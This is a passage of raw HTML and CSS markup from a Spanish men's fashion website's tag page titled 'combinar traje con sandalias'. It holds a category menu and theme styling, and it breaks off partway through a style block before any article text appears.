xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,
.tdi_48
.vc_column{padding-left:30px;padding-right:30px}}.tdi_48{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:36px !important;padding-left:34px !important;position:relative}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{padding-top:20px !important;padding-right:20px !important;padding-bottom:20px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{padding-top:16px !important;padding-right:0px !important;padding-bottom:16px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_48{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:16px !important}}</style><div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_51 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><style>.tdi_51{margin-bottom:0px !important}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">combinar traje con sandalias</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" ><style scoped>.tdi_53,
.tdi_53 .tdc-columns{min-height:0}.tdi_53,
.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53 .tdc-row-video-background-error,
.tdi_53
.vc_column{padding-left:15px;padding-right:15px}}.tdi_53{margin-top:90px !important}.tdi_53
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_53{margin-top:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_53{margin-top:70px !important}}@media (max-width: 767px){.tdi_53{margin-top:60px !important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_55{margin-bottom:60px !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_56 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:0px !important}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop
.td_module_wrap{padding-bottom:0}.tdb_loop
.tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,
.tdb_loop .tdb-author-photo
img{vertical-align:middle}.tdb_loop .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap{margin:20px
0 0}.tdb_loop .page-nav{position:relative;margin:54px
0 0}.tdb_loop .page-nav a,
.tdb_loop .page-nav
span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible !important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0
0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad' !important}.tdb_loop.tdc-no-posts
.td_block_inner{margin-left:0 !important;margin-right:0 !important}.tdb_loop.tdc-no-posts .td_block_inner .no-results
h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px
solid rgba(190, 190, 190, 0.35);color:rgba(125, 125, 125, 0.8)}.tdi_56 .td-image-wrap{padding-bottom:50%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,
.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-module-meta-info{padding:30px;border-color:#eaeaea;background-color:#fff}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_56
.tdb_module_rec{width:100%}.tdi_56
.td_module_wrap{padding-left:15px;padding-right:15px}.tdi_56 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_56 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category{margin:0
0 15px;padding:0px;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .tdb-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:block;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-date,
.tdi_56 .td-post-author-name
span{display:inline-block;color:#888}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,
.tdi_56 .td-icon-star-empty,
.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-post-category:hover{color:#000}.tdi_56 .td_module_wrap:hover .td-module-title
a{color:#aaa}.tdi_56 .td-post-author-name
a{color:#888}.tdi_56 .td-post-author-name:hover
a{color:#000}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap,
.tdi_56 .page-nav,
.tdi_56 .td-load-more-wrap{margin-top:30px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .page-nav .current,
.tdi_56 .page-nav .extend,
.tdi_56 .page-nav .pages,
.tdi_56 .td-load-more-wrap
a{padding:0px;border-width:0px}.tdi_56 .page-nav
.pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_56 .page-nav
.extend{border-style:solid;border-color:transparent}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .td-load-more-wrap
a{color:#888}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav .page-nav-icon-svg svg ,
.tdi_56 .page-nav .page-nav-icon-svg svg
*{fill:#888}.tdi_56 .page-nav
.current{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,
.tdi_56 .page-nav a:hover,
.tdi_56 .td-load-more-wrap a:hover{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg ,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg
*{fill:#000}.tdi_56 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a i,
.tdi_56 .page-nav a,
.tdi_56 .page-nav span,
.tdi_56 .td-load-more-wrap
a{font-family:Poppins !important;font-size:15px !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
